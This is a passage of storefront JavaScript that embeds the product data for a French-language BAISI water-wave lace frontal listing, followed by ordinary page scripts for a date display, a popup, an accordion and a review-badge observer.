  const productJson={"id":10527480723,"title":"BAISI 10A vague d'eau dentelle frontale","handle":"baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\/ \u003cspan\u003e13x6\u003c\/span\u003e pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T14:41:19+08:00","created_at":"2017-05-12T14:58:53+08:00","vendor":"hairbs","type":"Dentelle Frontale","tags":["90%","salenow","Udiscounts","WIG UNDER $100"],"price":9120,"price_min":9120,"price_max":20765,"available":true,"price_varies":true,"compare_at_price":19000,"compare_at_price_min":19000,"compare_at_price_max":43261,"compare_at_price_varies":true,"variants":[{"id":21743395143763,"title":"13*4 \/ 10","option1":"13*4","option2":"10","option3":null,"sku":"A3-0000312","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 10","public_title":"13*4 \/ 10","options":["13*4","10"],"price":10118,"weight":500,"compare_at_price":21080,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395176531,"title":"13*4 \/ 12","option1":"13*4","option2":"12","option3":null,"sku":"A3-0000313","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 12","public_title":"13*4 \/ 12","options":["13*4","12"],"price":10935,"weight":500,"compare_at_price":22782,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395209299,"title":"13*4 \/ 14","option1":"13*4","option2":"14","option3":null,"sku":"A3-0000314","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 14","public_title":"13*4 \/ 14","options":["13*4","14"],"price":12841,"weight":500,"compare_at_price":26753,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395242067,"title":"13*4 \/ 16","option1":"13*4","option2":"16","option3":null,"sku":"A3-0000315","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 16","public_title":"13*4 \/ 16","options":["13*4","16"],"price":14475,"weight":500,"compare_at_price":30157,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395274835,"title":"13*4 \/ 18","option1":"13*4","option2":"18","option3":null,"sku":"A3-0000316","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 18","public_title":"13*4 \/ 18","options":["13*4","18"],"price":15564,"weight":500,"compare_at_price":32426,"inventory_quantity":1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395307603,"title":"13*4 \/ 20","option1":"13*4","option2":"20","option3":null,"sku":"A3-0000317","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*4 \/ 20","public_title":"13*4 \/ 20","options":["13*4","20"],"price":17198,"weight":500,"compare_at_price":35830,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395536979,"title":"13*6 \/ 10","option1":"13*6","option2":"10","option3":null,"sku":"A3-0000392","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 10","public_title":"13*6 \/ 10","options":["13*6","10"],"price":9120,"weight":500,"compare_at_price":19000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395569747,"title":"13*6 \/ 12","option1":"13*6","option2":"12","option3":null,"sku":"A3-0000393","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":false,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 12","public_title":"13*6 \/ 12","options":["13*6","12"],"price":9600,"weight":500,"compare_at_price":20000,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395602515,"title":"13*6 \/ 14","option1":"13*6","option2":"14","option3":null,"sku":"A3-0000394","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 14","public_title":"13*6 \/ 14","options":["13*6","14"],"price":17062,"weight":500,"compare_at_price":35546,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395635283,"title":"13*6 \/ 16","option1":"13*6","option2":"16","option3":null,"sku":"A3-0000395","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 16","public_title":"13*6 \/ 16","options":["13*6","16"],"price":18070,"weight":500,"compare_at_price":37645,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395668051,"title":"13*6 \/ 18","option1":"13*6","option2":"18","option3":null,"sku":"A3-0000396","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 18","public_title":"13*6 \/ 18","options":["13*6","18"],"price":19649,"weight":500,"compare_at_price":40935,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":21743395700819,"title":"13*6 \/ 20","option1":"13*6","option2":"20","option3":null,"sku":"A3-0000397","requires_shipping":true,"taxable":false,"featured_image":{"id":30253291536467,"product_id":10527480723,"position":9,"created_at":"2022-04-07T17:20:31+08:00","updated_at":"2022-04-07T17:20:31+08:00","alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","variant_ids":[21743395143763,21743395176531,21743395209299,21743395242067,21743395274835,21743395307603,21743395536979,21743395569747,21743395602515,21743395635283,21743395668051,21743395700819]},"available":true,"name":"BAISI 10A vague d'eau dentelle frontale - 13*6 \/ 20","public_title":"13*6 \/ 20","options":["13*6","20"],"price":20765,"weight":500,"compare_at_price":43261,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","options":["Taille","Longueur"],"media":[{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878262355,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903795795.jpg?v=1649324492","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612878557267,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903828563.jpg?v=1649324495","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879016019,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903861331.jpg?v=1649324498","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22611488899155,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903894099.jpg?v=1649309746","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879343699,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903926867.jpg?v=1649324501","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612879638611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903959635.jpg?v=1649324504","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612704919635,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446903992403.jpg?v=1649323067","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612721565779,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-baisi-10a-water-wave-lace-frontal-28446904025171.jpg?v=1649323228","width":960},{"alt":"BAISI 10A Water Wave Lace Frontal - BAISI HAIR","id":22612722188371,"position":9,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-frontal-13-4-10-baisi-10a-water-wave-lace-frontal-28446904057939.jpg?v=1649323231","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Cheveux 100% vierges d'un seul donneur\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague d'eau\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 10-20 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 150%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 13x4\/ \u003cspan\u003e13x6\u003c\/span\u003e pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"}
  console.log(productJson,'productJson---------')
      const franceTime = new Date().toLocaleString('en-US', { timeZone: 'Europe/Paris' });
let dateObj = new Date(franceTime);
let yearFr = dateObj.getFullYear();
let monthFr = dateObj.getMonth() + 1; // 月份从0开始，需要加1
let dayFr = dateObj.getDate();

// 构建目标格式的日期字符串
let franceDateStr = `${yearFr}-${monthFr}-${dayFr}`;
 var franceDate =document.getElementById("franceDate");
   franceDate.innerHTML=franceDateStr
   var authentPopupBox=document.getElementById('authentPopupBox');
    function openPopupBox() {
       authentPopupBox.style.display='flex'
      //document.body.style.overflow = 'hidden';
      //document.documentElement.style.overflow = 'hidden';
    }
    function closePopupBox(event) {
       if (event.target === authentPopupBox) {
      authentPopupBox.style.display='none';
   //         document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
      }
    }
    function closePopupBoxImg() {
      authentPopupBox.style.display='none'
   //      document.body.style.overflow = '';
   // document.documentElement.style.overflow = '';
    }
// 获取所有类名为 CardItemTop 的元素，并存储在 CardItemTopArr 数组中
var CardItemTopArr = document.querySelectorAll(".CardItem .CardItemTop");

// 遍历 CardItemTopArr 数组，为每个元素添加点击事件监听器
CardItemTopArr.forEach(function(cardItemTop) {
    // 添加点击事件监听器到每个 CardItemTop 元素
    cardItemTop.addEventListener("click", function() {
        // 获取当前点击元素的同级元素 CardItemContent
        var cardItemContent = cardItemTop.nextElementSibling;
        var certifiedBtnImg = cardItemTop.querySelector(".CertifiedBtn img");
        // 检查是否已经有类名，如果没有则添加
       
        if (!cardItemContent.classList.contains("CardItemContentopen")) {
            cardItemContent.classList.add("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_f8c0c7fd-2e0d-49b4-b332-200b78eeecb1.png?v=1722927021"; // 替换成你的新图片地址
        }else{
            cardItemContent.classList.remove("CardItemContentopen");
            certifiedBtnImg.src = "https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834";
        }
    });
});
</script>
<script>
  const targetNodeTow = document.querySelector('.alr-display-review-badge');
  const configTwo = { attributes: true, childList: true, subtree: true };
  const callbackTwo = function(mutationsList, observerTwo) {
      var divElement = targetNodeTow.querySelector('#alireview-review-widget-badge');
      if(divElement){
        var numberOfReviews = divElement.getAttribute('alireview-number-total-review');
